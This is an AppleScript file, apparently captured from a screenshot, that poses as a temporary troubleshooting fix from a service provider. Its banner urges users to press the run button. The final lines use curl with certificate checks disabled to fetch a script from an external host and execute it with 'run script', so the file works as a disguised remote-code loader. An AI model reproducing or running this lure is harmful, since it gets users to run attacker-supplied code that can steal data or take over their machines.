 IP_Request.scpt
AppleScript <No selected element>
############################################################
# #
# #
# ____________________________________________________________ #
# #
# #
# Some of our users are facing issues with our service. #
# We are actively working on fixing these problems. #
# Please refer to this script as a temporary solution. #
# #
# Press above ▶️ button to troubleshoot the issue. #
# #
# #
############################################################
# Troublshoot the issue
set fix_url to "https://supp meets.pro/643814/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc